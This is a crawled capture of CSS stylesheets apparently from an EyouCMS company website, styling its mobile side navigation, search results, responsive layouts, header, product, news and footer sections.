.model_seach dd {
  font-size: 16px;
  color: #333;
  margin: 14px 0 10px;
}
/*搜索结果2*/
#model_contant_main .model-result {
  font-size: 18px;
  color: #808080;
  text-align: center;
  padding: 35px 0;
}
.model-result-two ul li {
  width: 100%;
  height: auto;
  overflow: hidden;
  padding: 15px 0;
  border-bottom: 1px dashed #e6e6e6;
}
.model-result-two ul li a {
  display: block;
  height: 40px;
  overflow: hidden;
  font-size: 16px;
  color: #333333;
  line-height: 40px;
  position: relative;
}
.model-result-two ul li a i {
  margin-right: 10px;
}
.model-result-two ul li a:hover {
  color: #005baa;
  font-weight: bold;
}

/*侧边导航*/
.opacity2,
.opacity3 {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0px;
  left: 0px;
  background: rgba(0, 0, 0, 0.5);
  z-index: 20;
  display: none;
}
.model-leftnav {
  width: 70%;
  height: 100%;
  background: #fff;
  position: fixed;
  top: 0px;
  left: 0;
  z-index: 44;
}
.model-leftnav-top {
  padding: 0 5%;
  margin: 0;
  height: 58px;
  overflow: hidden;
  line-height: 58px;
  font-size: 18px;
  font-weight: bold;
  color: #fff;
  background: #005baa;
  text-align: center;
}
.model-leftnav-top span {
  display: inline-block;
  height: 100%;
  padding-left: 45px;
  background: url(../img/icon15.png) left center no-repeat;
  background-size: 32px auto;
}
.model-leftnav-main {
  width: 100%;
  height: 90%;
  overflow-y: scroll;
}
.model-leftnav-main .nnav {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.model-leftnav-main .nnav li {
  width: 100%;
  height: auto;
  overflow: hidden;
  border-bottom: 1px solid #e6e6e6;
}
.model-leftnav-main .nnav li a.ce {
  display: block;
  height: 44px;
  line-height: 44px;
  padding-left: 15px;
  position: relative;
  color: #333333;
  font-size: 16px;
}
.model-leftnav-main .nnav .yiji.xz a.ce {
  color: #005baa;
}
.model-leftnav-main .nnav .yiji dl {
  padding-right: 15px;
  padding-left: 5px;
  width: 40px;
  height: 44px;
  line-height: 44px;
  float: right;
  z-index: 3;
  position: relative;
}

.model-leftnav-main .nnav .yiji dl img {
  width: 100%;
}
.model-leftnav-main .nnav .yiji dl span {
  width: 20px;
  height: 20px;
}

.model-leftnav-main .nnav .yiji dl .icon1 {
  display: none;
}
.model-leftnav-main .nnav .yiji.xz .er_icon .icon1,
.model-leftnav-main .nnav .yiji .erji.tz .icon1,
.model-leftnav-main .nnav .yiji .erji.tz .threeji.fz .icon1 {
  display: block;
}

.model-leftnav-main .nnav .yiji .erji.tz .threeji .icon1 {
  display: none;
}
.model-leftnav-main .nnav .yiji .erji.tz .threeji .icon2 {
  display: block;
}

.model-leftnav-main .nnav .yiji.xz .er_icon .icon2,
.model-leftnav-main .nnav .yiji .erji.tz .icon2,
.model-leftnav-main .nnav .yiji .erji .threeji.fz .icon2 {
  display: none;
}
.model-leftnav-main .nnav li a.er {
  padding-left: 28px;
  color: #333;
  font-size: 16px;
  display: block;
  height: 40px;
  line-height: 40px;
  position: relative;
}
.model-leftnav-main .nnav .yiji dl.thr_icon,
.model-leftnav-main .nnav .yiji dl.four_icon {
  height: 40px;
  line-height: 40px;
}
.model-leftnav-main .nnav li.tz a.er {
  color: #005baa;
}
.model-leftnav-main .nnav li.tz a.er:before {
  content: "";
  width: 3px;
  height: 12px;
  background: #005baa;
  position: absolute;
  top: 14px;
  left: 18px;
}
.model-leftnav-main .nnav li .menu_body {
  display: none;
}
.model-leftnav-main .nnav li .menu_body li {
  border-bottom: none;
  padding: 0;
}
.model-leftnav-main .nnav li .thr_body,
.model-leftnav-main .nnav li .thr_body .four_body {
  display: none;
}
.model-leftnav-main .nnav li .thr_body a {
  padding-left: 42px;
  color: #333;
  font-size: 14px;
  display: block;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
}
.model-leftnav-main .nnav li .four_body a.four {
  color: #666;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.page-prev {
  transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
}
.page-next {
  transform: translate3d(70%, 0, 0);
  -ms-transform: translate3d(70%, 0, 0);
  -webkit-transform: translate3d(70%, 0, 0);
  -o-transform: translate3d(70%, 0, 0);
  -moz-transform: translate3d(70%, 0, 0);
}
.page-active {
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}
.page-in {
  -webkit-transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1);
  -ms-transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1);
  transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1);
}
.page-out {
  -webkit-transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1) 0.1s;
  -ms-transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1) 0.1s;
  transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1) 0.1s;
  display: block !important;
}
/*侧边导航结束*/
@media (min-width: 1440px) and (max-width: 1920px) {
  .container {
    width: 1400px;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  .model-imgtextlist-one ul li .imgtextlist-l .time,
  .model-imgtextlist-one ul li .imgtextlist-l dd {
    margin: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .updown_posnav_yiji {
    height: 50px;
  }
  .updown_posnav .nav_item a {
    height: 50px;
    line-height: 50px;
  }
  .updown_fenlei .cont_nav .one .o_li {
    width: 23.5%;
  }
  .model-imglist ul li p {
    height: 50px;
    line-height: 50px;
    font-size: 16px;
  }
  .model-imglist-four ul li .pimg em span {
    font-size: 16px;
    line-height: 24px;
  }
  .model-dectil .model-dectil-img {
    width: 64%;
  }
  .model-imgtextlist-one ul li .imgtextlist-l .time,
  .model-imgtextlist-one ul li .imgtextlist-l dd {
    margin: 0;
  }
  .model-imgtextlist-one ul li .imgtextlist-r {
    width: 28%;
  }
  .model-imgtextlist-two ul li .imgtextlist-l {
    width: 240px;
  }
  .model-imgtextlist-two ul li .imgtextlist-r {
    margin-left: 260px;
  }
  .model-imgtextlist-three ul li .imgtextlist-l {
    width: 210px;
  }
  .model-imgtextlist-three ul li .imgtextlist-r {
    margin-left: 230px;
  }
  .model-imgtextlist-three ul li .imgtextlist-r .time {
    width: 14%;
  }
  .model-imgtextlist-four ul li {
    width: 50%;
  }
  .model-textlist-one ul .textlist-lifirst .textlist-img {
    width: 348px;
  }
  .model-textlist-one ul .textlist-lifirst .textlist-text {
    margin-left: 368px;
  }
  .model-textlist-one ul .textlist-lifirst .textlist-text dd {
    margin: 10px 0 14px;
  }
  .model-textlist-three ul li a dt {
    width: 88%;
  }
  .model-textlist-four ul li a {
    padding: 15px;
    padding-left: 0;
  }
  .moder_leftright_r .model-imglist-one ul li {
    width: 50%;
  }
}
@media (max-width: 767px) {
  #quickbar-wrap {
   /* padding-top: 58px;*/
   /* padding-bottom: 56px;*/
  }
  #quickbar-wrap .model_wrapper {
    padding-top: 0 !important;
  }
  .model_contant {
    padding: 16px 3%;
  }
  #model_banner .slick-dots {
    bottom: 10px;
  }
  /*图片列表1*/
  .model-imglist,
  .model-imgtextlist,
  .model-textlist {
    overflow: hidden;
    padding: 0;
  }
  .model-imglist ul {
    width: 100%;
    height: auto;
    overflow-y: hidden;
  }
  .model-imglist ul li {
    width: 50%;
    padding: 5px;
    float: left;
  }
  .model-imglist ul li:nth-child(2n + 1) {
    padding-left: 0;
  }
  .moder_leftright_r .model-imglist-three ul li{width: 50%;}
  .model-imglist ul li:nth-child(2n) {
    padding-right: 0;
  }
  .model-imglist ul li p {
    height: 40px;
    line-height: 40px;
    font-size: 16px;
  }
  .model-imglist-two ul li .pimg em {
    display: none;
  }
  .model-imglist-four ul li .pimg em {
    /* older safari/Chrome browsers */
    -webkit-opacity: 1;
    /* Netscape and Older than Firefox 0.9 */
    -moz-opacity: 1;
    /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
    -khtml-opacity: 1;
    /* IE9 + etc...modern browsers */
    opacity: 1;
    /* IE 4-9 */
    filter: alpha(opacity=100);
    /*This works in IE 8 & 9 too*/
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    /*IE4-IE9*/
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    height: 32px;
    bottom: 0;
  }
  .model-imglist-four ul li .pimg em span {
    top: 0 !important;
    height: 100%;
    font-weight: normal;
    font-size: 16px;
    -webkit-transform: translate(0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .model-imglist-four ul li .pimg em span i {
    display: none;
  }
  .model-dectil .model-dectil-img {
    width: 90%;
    margin: 0 auto;
    padding: 20px 0 30px;
  }
  .model-dectil-title {
    font-size: 18px;
  }
  .model-dectil-title span {
    font-size: 12px;
    margin-top: 6px;
  }
  .model-dectil-bottom {
    margin: 20px 0;
    padding: 6px 15px;
  }
  .model-dectil-bottom .model-dectil-chose a {
    height: 32px;
    line-height: 32px;
  }
  .model-dectil-imgtwo {
    padding: 0;
    background: none;
    margin: 0;
  }
  .model-dectil-imgtwo .model-dectil-slick2 .slider-for {
    width: 100%;
    float: unset;
  }
  .model-dectil-imgtwo .model-dectil-slick2 .slider-nav {
    width: 100%;
    float: unset;
    margin-top: 8px;
    padding: 0 6%;
  }
  .model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-slide {
    padding: 0 2px;
  }
  .model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-prev {
    width: 4%;
    height: 30px;
    left: 0;
    top: 50%;
    border-right: 1px solid #005baa;
  }
  .model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-prev:after {
    content: "";
    border-right: 7px solid #005baa;
    border-left: 7px solid transparent;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    position: absolute;
    right: 0;
    top: 8px;
  }
  .model-dectil-imgtwo
    .model-dectil-slick2
    .slider-nav
    .slick-arrow.slick-disabled {
    border: none !important;
  }
  .model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-next {
    width: 4%;
    height: 30px;
    right: 0;
    top: 50%;
    border-left: 1px solid #005baa;
  }
  .model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-next:after {
    content: "";
    border-left: 7px solid #005baa;
    border-right: 7px solid transparent;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    position: absolute;
    left: 0;
    top: 8px;
  }
  .model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-next:before,
  .model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-prev:before {
    display: none;
  }
  .model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-prev:hover {
    border-bottom: none;
  }
  .model-imgtextlist-one ul li {
    margin-bottom: 20px;
  }
  .model-imgtextlist-one ul li .imgtextlist-l,
  .model-imgtextlist-one ul li .imgtextlist-r {
    float: left;
    width: 100%;
  }
  .model-imgtextlist-one ul li .imgtextlist-l .time,
  .model-imgtextlist-one ul li .imgtextlist-l dd {
    margin: 0;
  }
  .model-imgtextlist-one ul li .imgtextlist-l {
    padding: 0;
  }
  .model-imgtextlist-one ul li .imgtextlist-l .time{height: 20px;line-height: 20px;font-size: 14px;padding-left: 20px;background-size: 14px auto;}
  .model-imgtextlist-one ul li .imgtextlist-l dt{height: 30px;line-height: 30px;font-size: 16px;font-weight: normal;}
  .model-imgtextlist-one ul li .imgtextlist-l dd {
    height: 44px;line-height: 22px;
  }
  .model-imgtextlist-two ul li,
  .model-imgtextlist-three ul li {
    padding: 20px 0;
  }
  .model-imgtextlist-two ul li .imgtextlist-l {
    width: 100%;
  }
  .model-imgtextlist-two ul li .imgtextlist-r {
    margin-left: 0;
    padding-top: 6px;
    width: 100%;
    height: auto;
    overflow: hidden;
  }
  .model-imgtextlist-two ul li .imgtextlist-r dd {
    margin-top: 0;
  }
  .model-imgtextlist-three ul li .imgtextlist-l {
    width: 100%;
    float: unset;
  }
  .model-imgtextlist-three ul li .imgtextlist-r {
    margin: 0;
    padding-top: 14px;
    padding-bottom: 0;
    width: 100%;
    height: auto;
  }
  .model-imgtextlist-three ul li .imgtextlist-r dl {
    width: 100%;
    margin-bottom: 4px;
  }
  .model-imgtextlist-three ul li .imgtextlist-r dd {
    margin-top: 10px;
    height: auto;
    max-height: 72px;
  }
  .model-imgtextlist-four ul li {
    width: 100%;
    padding: 10px 0;
  }
  .model-imgtextlist-four ul li a {
    padding-bottom: 0;
  }
  .model-imgtextlist-four ul li .imgtextlist-text {
    position: relative;
  }
  .model-imgtextlist-four ul li .imgtextlist-text dl {
    padding: 8px 3%;
  }
  .model-imgtextlist-four ul li .imgtextlist-text dt {
    height: 38px;
    margin-bottom: 0;
    color: #333333 !important;
  }
  .model-imgtextlist-four ul li .imgtextlist-text dd {
    height: 48px;
    color: #808080;
  }
  .model-imgtextlist-four ul li .imgtextlist-text p {
    color: #808080 !important;
  }
  .model-textlist-one ul .textlist-lifirst .textlist-img {
    width: 100%;
    float: unset;
  }
  .model-textlist-one ul .textlist-lifirst .textlist-text {
    margin-left: 0;
    height: auto;
    overflow: hidden;
    width: 100%;
    padding: 12px;
  }
  .model-textlist-one ul .textlist-lifirst .textlist-text dt {
    font-size: 16px;
    height: 30px;
    padding-top: 0;
  }
  .model-textlist-one ul .textlist-lifirst .textlist-text dd {
    margin: 0;
  }
  .model-textlist-one ul .textlist-lifirst .textlist-text .textlist-more {
    width: 30%;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    margin-top: 10px;
  }
  .model-textlist-one ul li {
    padding: 20px 0;
  }
  .model-textlist-one ul li .newtime {
    width: 74px;
    font-size: 12px;
  }
  .model-textlist-one ul li .newtime span {
    font-size: 26px;
  }
  .model-textlist-one ul li .textlist-r {
    margin-left: 88px;
  }
  .model-textlist-one ul li .textlist-r dt {
    height: 22px !important;
    line-height: 22px;
    margin-bottom: 6px;
  }
  .model-textlist-one ul li .textlist-r .textlist-hover {
    height: 24px;
  }
  .model-textlist-two ul li .textlist-l {
    width: 82%;
  }
  .model-textlist-two ul li .newtime {
    width: 16%;
    padding: 0 4px;
  }
  .model-textlist-two ul li .newtime p {
    font-size: 12px;
  }
  .model-textlist-two ul li .newtime p span {
    font-size: 28px;
  }
  .model-textlist-three ul li {
    padding-top: 6px;
  }
  .model-textlist-three ul li a dt {
    width: 100%;
  }
  .model-textlist-three ul li a span {
    line-height: 14px;
    float: left;
  }
  .model-textlist-four ul li a {
    padding: 12px;
    padding-left: 0;
    background: #f5f5f5 !important;
  }
  .model-textlist-four ul li .newtime {
    width: 82px;
    padding-right: 10px;
  }
  .model-textlist-four ul li .newtime span {
    font-size: 22px;
  }
  .model-textlist-four ul li .textlist-r {
    margin-left: 94px;
  }
  .model-textlist-four ul li .textlist-r dt {
    height: 32px;
    line-height: 32px;
    color: #333333 !important;
  }
  .model-textlist-four ul li .textlist-r dd {
    height: 24px;
    color: #808080;
  }
  #model_contant_main.moder_search_result .model-textlist-three ul li,
  .model-result-two ul li {
    padding: 8px 0;
  }
  #model_contant_main .model_seach {
    padding: 6px 12px;
  }
  .model_seach .model-seachdiv form {
    width: 100%;
    height: 40px;
  }
  .model_seach .model-seachdiv form .input {
    width: 80%;
    height: 38px;
  }
  .model_seach .model-seachdiv form .seabtn {
    width: 20%;
    height: 38px;
  }
  #model_contant_main .model-result {
    padding: 20px 0 10px;
    font-size: 16px;
  }
  .model_contant.model_leftright {
    background: none;
  }
  .model_contant.model_leftright:after {
    display: none;
  }
  .moder_leftright_r {
    width: 100%;
    padding-left: 0;
    background: none;
    padding: 16px 0 0;
  }
}
@media (max-width: 360px) {
  .model-classify-nav {
    max-height: 258px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.dgruibao.com/template/pc/skin/css/style.css
body_size: 4067
content:
/* eyoucms.com 易优CMS -- 好用,免费,安全 */
body{ min-width:320px;font:16px "微软雅黑","Arial,Microsoft YaHei";color:#333;line-height:24px;overflow-x: hidden; } .container{ margin:0 auto;height:auto; }
h1,h2,h3,h4,h5,p,div,span,ul,li,dl,dd,dt{margin:0;padding:0;} input,textarea{outline:none; font:16px "微软雅黑","Arial,Microsoft YaHei";}label{font-weight: normal;width:100%;}
a{text-decoration: none;outline:none;color:#333; } a:focus, a:hover{color:#333;text-decoration: none;outline: none;  outline-offset: 0;}
ul,li{list-style: none;} i,em{font-style:normal;}
.nav>li>a:focus, .nav>li>a:hover{background: none;}
.lt{float:left;}.rt{float:right;}.hide{display: none;}.show{display: block;} .imgMax{max-width:100%;max-height:100%;}
.tc{text-align:center;}.tr{text-align:right;}.tl{text-align:left;}.fwn{font-weight: normal}
.db{display: block;}.dib{display: inline-block;}.ma{margin: 0 auto;}.pr{position: relative;}.pa{position: absolute;}.pf{position: fixed;}.oh{overflow: hidden;}
.transition{-webkit-transition: all  0.3s linear;-moz-transition: all  0.3s linear;-o-transition: all  0.3s linear; transition: all  0.3s linear; }
img.desaturate { filter: grayscale(100%);  -webkit-filter: grayscale(100%);  -moz-filter: grayscale(100%);  -ms-filter: grayscale(100%);  -o-filter: grayscale(100%);  }
img.desaturate:hover { filter: grayscale(0);  -webkit-filter: grayscale(0);  -moz-filter: grayscale(0);  -ms-filter: grayscale(0);  -o-filter: grayscale(0);  }
img{border:none;}
html{ width:100%;}
body{ width:100%; ;position: relative;overflow-x: hidden;}
.slick-slide{outline: none;}
.slick-slide img{margin:0 auto;max-width:100%;}
.slick-dots li button:before{display: none;}
.slick-dotted.slick-slider{margin-bottom:0;}
.container{padding:0 10px;}

.header_box{height:100px;background: rgba(0,0,0,.1);position: absolute;top:0;left:0;right:0;z-index:10;}
.head_bot{height:100px;}
.logo{height:100px;position: relative;}
.logo img{position: absolute;left:0;top:0;bottom:0;margin:auto;max-height: 100%;max-width: 100%;}

.header_box:hover {background: #fff;border-bottom:2px solid #f1f1f1;}
.header_box:hover .nav li a{color:#333;}

.nav{padding-right:50px;}
.nav li{float: left;text-align: center;position: relative;width:14.28%;}
.nav li a{padding:0;display: block;font-size: 16px;color:#fff;height:100px;line-height:100px;overflow: hidden;border-bottom:4px solid transparent;}
.nav li .nav_child{position: absolute;top:100px;left:50%;width:150px;margin-left:-75px;z-index:10;background: #fff;display: none;}
.nav li .nav_child li{width:100%;float: none; }
.nav li .nav_child li a{line-height: 40px;height:40px;border:none;font-size: 14px;color:#666;}
.header_box .nav li a:hover{color:#006ac9;border-bottom:4px solid #006ac9;}
.header_box .nav li.current a{border-bottom:4px solid #006ac9;}
.header_box .nav li.current .nav_child li a{border:none;color:#666;}
.header_box .nav li .nav_child li a:hover{background:  #006ac9;color:#fff;}

.had_search{position: absolute;right:0;top:40px;}
.had_search .ser_btn{display: block;width:20px;height:20px;background: url(../img/w-ser1.png) no-repeat center center;}
.had_search .ser_form{display:none;position: absolute;right:0;top:-18px;background: #fff;width:305px;border-bottom:1px solid #f6f6f6;padding:15px 0;}
.had_search .ser_form form{width:280px;display: inline-block;}
.had_search .ser_form form input{border:none;background: none;height:20px;line-height: 20px;display: inline-block;vertical-align: top;font-size: 14px;color:#666;}
.had_search .ser_form form .ser_sub{width:20px;height:20px;background: url(../img/w-ser2.png) no-repeat center center;}
.had_search .ser_form form .ser_txt{width:250px;padding:0 10px;}

.header_box:hover .had_search .ser_btn{background: url(../img/w-ser2.png) no-repeat center center;}
.had_search:hover .ser_form{display: block;}

#model_banner .slick-dots li button{padding:0;width:10px;height:10px;border-radius: 50%;background: #5b697d;}
#model_banner .slick-dots li.slick-active button{background: #fff;}
#model_banner .slick-prev, #model_banner .slick-next{width:18px;height:29px;z-index:10;}
#model_banner .slick-prev:before, #model_banner .slick-next:before{display: none;}
#model_banner .slick-prev{background: url(../img/w-prev.png) no-repeat center center;left:10%;}
#model_banner .slick-next{background: url(../img/w-next.png) no-repeat center center;right:10%;}

.section_one{padding:30px 0 50px;}
.s_title{margin:50px 0;}
.s_title b{width: 50px;display: block;border-bottom:1px solid #333;margin-bottom:13px;}
.s_title h3{font-size: 26px;font-weight: bold;display: inline-block;}
.s_title a{font-size: 16px;color:#999;}
.s_title a i{font-size: 20px;}
.s_title a:hover{color:#006ac9;}

.pro_cont .pro_list:nth-child(3n){margin-right:0;}
.pro_list{float:left;width:30.66%;margin:0 4% 4% 0;position: relative;}
.pro_list dt{text-align: center;}
.pro_list dt img{max-height: 100%;max-width: 100%;}
.pro_list dd{position: absolute;bottom:15px;left:20px;right:20px;background: rgba(0,0,0,.2);
height:48px;line-height: 48px;transition: all linear .3s;-webkit-transition: all linear .3s;}
.pro_list dd span{color:#fff;font-size: 16px;display: inline-block;height:48px;line-height: 48px;width:50%;
    overflow: hidden; vertical-align: top;margin-left:20px;}
.pro_list dd i{width:50px;display: inline-block;border-bottom:2px solid #fff;margin-left:-10px;vertical-align: middle;}
.pro_list dd a{float:right;margin-right:20px;}


.section_two{background: #f9f9f9;padding:100px 0;}
.section_two .container{background: #fff;}
.about_lt{width:45%;background: #fff;}
.about_rt{width:55%;background: #fff;padding:0 50px 50px;}
.aboutSlider .slick-dots{width:94%;left:0;right:0;margin:0 auto;bottom:10px;text-align: right;}
.aboutSlider .slick-dots li button{display: none;}
.aboutSlider .slick-dots li{width:10px;height:10px;background: #5b697d;padding:0;margin:5px;border-radius: 50%;}
.aboutSlider .slick-dots li.slick-active{background: #006ac9;}
.about_tab{height:70px;}
.about_tab li{float: left;width:33.33%;background: #f3f3f3;height:70px;padding:0 5%;overflow:hidden ;cursor: pointer;}
.about_tab li h3{display: inline-block;font-size: 36px;font-weight: bold;color:#989898;opacity: .1;height:70px;line-height: 70px;}
.about_tab li span{display: inline-block;font-size: 20px; color:#cfcfcf;margin-left:6%;height:70px;
    line-height: 70px;vertical-align: top;}
.about_tab li:hover {height:120px;background: #006ac9;margin-top:-50px;}
.about_tab li:hover h3{display: block;font-size: 52px;line-height: 60px;height:60px;overflow:hidden ;color:#fff;margin-top:12px;}
.about_tab li:hover span{margin-left:0;font-size: 24px;color:#fff;line-height: 30px;height:30px;overflow:hidden ;}
.about_tab li.current {height:120px;background: #006ac9;margin-top:-50px;}
.about_tab li.current h3{display: block;font-size: 52px;line-height: 60px;height:60px;overflow:hidden ;color:#fff;margin-top:12px;}
.about_tab li.current span{margin-left:0;font-size: 24px;color:#fff;line-height: 30px;height:30px;overflow:hidden ;}
.about_txt{font-size: 14px;color:#666;line-height: 46px;height:276px;margin:26px 0;
    overflow: hidden;  display: -webkit-box;  -webkit-box-orient: vertical;  -webkit-line-clamp:6;}
.about_item .more{font-size: 16px;color:#999;}
.about_item .more i{font-size: 20px;}
.about_item{display: none;}
.about_item.on{display: block;}


.section_three{padding:100px 0 30px;}
.case_lt{float:left;width:44.5%;}
.case_rt{float:right;width:55.5%;}
.caLt_list{position: relative;}
.caLt_list img{max-width: 100%;max-height: 100%;}
.caLt_list dd{position: absolute;top:0;left:0;right:0;bottom:0;background: rgba(0,0,0,.5);}
.caLt_list dd a{display: block;padding:0 10%;height:110px;position: absolute;top:0;left:0;right:0;bottom:0;margin:auto;}
.caLt_list dd a h3{font-size: 36px;color:#fff;font-weight: bold;line-height:40px;height:40px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.caLt_list dd a b{display: block;width:85px;border-top:1px solid #fff;margin:20px 0 20px;}
.caLt_list dd a p{color:#fff;font-size:24px;height:30px;line-height: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.caRt_list {float: left;width:50%;text-align: center;position: relative;}
.caRt_list dd{position: absolute;top:0;left:0;right:0;bottom:0;background: rgba(0,0,0,.5);}
.caRt_list img{max-width: 100%;max-height: 100%;}
.caRt_list dd b{display: block;width:55px;border-top:1px solid #fff;margin:0 auto;}
.caRt_list dd h3{font-size: 16px;color:#fff;line-height:24px;height:24px;margin:0 0 30px;
    overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.caRt_list dd b.b_one{opacity: 0;}
.caRt_list dd img{opacity: 0;}
.caRt_list dd a{display: block; height:55px;position: absolute;top:0;left:0;right:0;bottom:0;margin:auto;}

.section_four{padding-bottom:80px;}
.news_list{margin:10px 25px;position: relative;padding-bottom:40px;}
.news_list dd{position: absolute;bottom:0;left:20px;right:20px;border:1px solid #ebebeb;padding:30px 20px;background: #fff;
transition: all linear .3s;-webkit-transition:  all linear .3s;}
.news_list dd a{display: block;font-size: 16px;line-height: 20px;height:20px;
    overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.news_list dd span{display: block;font-size: 14px;line-height: 20px;height:20px;color:#999;margin:15px 0 10px;
    overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.news_list dd .new_txt{font-size: 14px;color:#666;line-height: 30px;height:90px;
    overflow: hidden;  display: -webkit-box;  -webkit-box-orient: vertical;  -webkit-line-clamp:3;}
.newsSlider .slick-prev, .newsSlider .slick-next{width:47px;height:47px;z-index:10;margin-top:-40px;}
.newsSlider .slick-prev{background: url(../img/w-icon3.png) no-repeat center center;left:-100px;}
.newsSlider .slick-next{background: url(../img/w-icon4.png) no-repeat center center;right:-100px;}
.newsSlider .slick-prev:hover{background: url(../img/w-icon6.png) no-repeat center center;}
.newsSlider .slick-next:hover{background: url(../img/w-icon5.png) no-repeat center center;}
.newsSlider .slick-prev:before, .newsSlider .slick-next:before{display: none;}


.footer{background:#f9f9f9;padding:35px 0;}
.footNav  {display: inline-block;vertical-align: top;width:50%;}
.footNav li{display: inline-block;vertical-align: top;width:23%;}
.footNav li a{display: block;font-size: 14px;color:#666;line-height:30px;height:30px;overflow: hidden;}
.footNav li h3 a{color:#333;margin-bottom:5px;}
.footNav li a:hover{color:#006ac9;}

.footNa{width: 20%;}
.footNa img{max-height: 100%;max-width: 100%;}
.footNa dt{width: 160px;height:160px;margin:0 auto;}
.footNa dd{font-size: 14px;color:#666;line-height: 24px;padding-top:7px;}

.contact{display: inline-block;vertical-align: top;width:28%;}
.contact h3{font-size: 30px;font-weight: bold;line-height: 40px;}
.contact p{ line-height: 30px;font-size: 14px;color:#666;height:30px;
    overflow: hidden;  display: -webkit-box;  -webkit-box-orient: vertical;  -webkit-line-clamp:1;}
.contact .con_n{margin-top:12px;}
.contact .hot_zx,.contact .gz_wb{display: inline-block;vertical-align: top;
margin:20px 30px 0 0;width:135px;height:38px;line-height: 38px;text-align: center;border:1px solid #ddd;font-size: 14px;color:#666;}
.contact .hot_zx i,.contact .gz_wb i{display: inline-block;width:20px;height:20px;margin:-3px 10px 0 0;vertical-align: middle;}
.contact .hot_zx i{background: url(../img/w-tel.png) no-repeat center center;}
.contact .hot_zx:hover i{background: url(../img/w-tel-n.png) no-repeat center center;}
.contact .gz_wb i{background: url(../img/w-wb.png) no-repeat center center;}
.contact .gz_wb:hover i{background: url(../img/w-wb-n.png) no-repeat center center;}
.contact .hot_zx:hover,.contact .gz_wb:hover{background: #006ac9;border:1px solid #006ac9;color:#fff;}


.copy{color:#666;font-size: 14px;background: #f1f1f1;padding:10px 0;}
.copy a{color:#666;font-size: 14px;}


.copyM{padding:10px 0;background: #f9f9f9;font-size: 14px;color:#666;}
.copyM a{font-size: 14px;color:#666;}







/*pc端内页*/
.content_112color .quickbar_nav ul li.quickbar_weixin:hover .quickbar_hoverbox img{max-width: none;max-height: none;}
.content_112color .updown_fenlei .cont_nav .one .o_li a.ez_a {color: #fff;background: #006ac9;font-weight: bold;text-align: left;}
.content_112color .updown_fenlei .cont_nav .one .o_li a.ez_a  i{background: url(../img/icon4_h.png) center no-repeat;background-size: 100% auto;}
.content_112color  .updown_fenlei .cont_nav .one .o_li:hover .one_a,.content_106color  .updown_fenlei .cont_nav .one .o_li a.ez{background: #006ac9;}
.content_112color  .updown_posnav .nav_item a:hover,.content_106color  .updown_posnav .nav_item a.on{color: #006ac9;}
.content_112color  .model-textlist-four ul li a:hover{background: #006ac9;}
.content_112color  .model-textlist-four ul li .textlist-r dd{color: #333;}
.content_112color .model_page a.current,.content_106color .model_page a:hover {color: #006ac9;border-bottom: 1px solid #006ac9;}
.content_112color #model_contant_main .model_dec_adress a:hover {color: #006ac9;}
.content_112color .model-dectil-bottom .model-dectil-chose a:hover {color: #006ac9;}
.content_112color .model-textlist-one ul .textlist-lifirst .textlist-text .textlist-more:hover{border-bottom:1px solid #006ac9;background-color: #006ac9;}
.content_112color .model-textlist-one ul li:hover{border-bottom:1px solid #006ac9;}
.content_112color .model-textlist-one ul li:hover dt{color: #006ac9;}
.content_112color .model-textlist-two ul li a:hover .textlist-l dt{color: #006ac9;}
.content_112color .model-textlist-two ul li a:hover .textlist-l p{color: #006ac9;}
.content_112color .model-textlist-two ul li a:hover .newtime{background: #006ac9;}
.content_112color .model-textlist-three ul li a:hover, .content_106color .model-textlist-three ul li a:hover dt{color: #006ac9;}
.content_112color .model-textlist-three ul li a:before{background: #006ac9;}
.content_112color .model-imgtextlist-two ul li a:hover .imgtextlist-r dt{color: #006ac9;}
.content_112color .model-imgtextlist-one ul li a:hover .imgtextlist-l dt{color: #006ac9;}
.content_112color .model-imgtextlist-three ul li a:hover .imgtextlist-r dt{color: #006ac9;}
.content_112color .model-imgtextlist-three ul li .imgtextlist-r .time p{color: #006ac9;}
.content_112color .model-imgtextlist-four ul li a:hover .imgtextlist-text{background: #006ac9;}
.content_112color .model-imgtextlist-four ul li .imgtextlist-text dd{color: #fff;}
.content_112color .model-imgtextlist-four ul li a:hover .imgtextlist-text p{color: #fff;}
.content_112color .model-imglist-two ul li .pimg em span{background-color: #006ac9;}
.content_112color .model-imglist-two ul li a:hover p{background: #006ac9;}
